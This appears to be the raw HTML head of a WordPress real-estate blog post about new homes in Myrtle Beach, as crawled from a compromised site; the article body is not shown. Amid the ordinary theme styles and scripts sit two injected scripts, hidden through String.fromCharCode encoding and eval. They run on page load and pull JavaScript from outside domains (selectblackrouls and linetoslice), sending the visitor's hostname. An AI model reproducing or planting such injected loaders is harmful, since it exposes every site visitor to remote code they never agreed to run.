

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://losremodeladores.com/find-coastal-charm-and-comfort-with-modern-new-homes-in-myrtle-beach/
body_size: 16738
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://losremodeladores.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://losremodeladores.com/wp-content/themes/jolene/js/html5.js" type="text/javascript"></script>
	<![endif]-->
	<title>Find Coastal Charm and Comfort With Modern New Homes in Myrtle Beach &#8211; Los Remodeladores</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Los Remodeladores &raquo; Feed" href="https://losremodeladores.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Los Remodeladores &raquo; Comments Feed" href="https://losremodeladores.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/losremodeladores.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://losremodeladores.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='unicorn-parent-style-css' href='https://losremodeladores.com/wp-content/themes/jolene/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='unicorn-style-css' href='https://losremodeladores.com/wp-content/themes/unicorn/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='unicorn-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans:400italic,400,300&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jolene-genericons-css' href='https://losremodeladores.com/wp-content/themes/jolene/genericons/genericons.css?ver=18112014' type='text/css' media='all' />
<link rel='stylesheet' id='jolene-style-css' href='https://losremodeladores.com/wp-content/themes/unicorn/style.css?ver=6.8.3' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='jolene-ie-css' href='https://losremodeladores.com/wp-content/themes/jolene/css/ie.css?ver=20141210' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="https://losremodeladores.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://losremodeladores.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://losremodeladores.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://losremodeladores.com/wp-json/wp/v2/posts/1319" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://losremodeladores.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://losremodeladores.com/find-coastal-charm-and-comfort-with-modern-new-homes-in-myrtle-beach/" />
<link rel='shortlink' href='https://losremodeladores.com/?p=1319' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://losremodeladores.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flosremodeladores.com%2Ffind-coastal-charm-and-comfort-with-modern-new-homes-in-myrtle-beach%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://losremodeladores.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flosremodeladores.com%2Ffind-coastal-charm-and-comfort-with-modern-new-homes-in-myrtle-beach%2F&#038;format=xml" />
<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script>	
	<style type="text/css"> 
		/* Top Menu */

		.site-info-text-top,
		#top-1-navigation {
			background-color:#fff;
		}

		#top-1-navigation .horisontal-navigation li a {
			color: #1e73be;
		}	
		#menu-1 {
			border: 1px solid #1e73be;
		}
		#top-1-navigation .horisontal-navigation li ul {
			background-color: #1e73be;
		}

		#top-1-navigation .horisontal-navigation li ul li a {
			color: #fff;
		}
		#top-1-navigation .horisontal-navigation li a:hover,
		#top-1-navigation .horisontal-navigation li a:focus {
			background: #1e73be;
			color: #fff;
		}
		#top-1-navigation .horisontal-navigation li ul li a:hover,
		.horisontal-navigation li ul li a:focus {
			background-color: #fff;
			color: #1e73be;
		}
		#top-1-navigation .horisontal-navigation .current-menu-item > a,
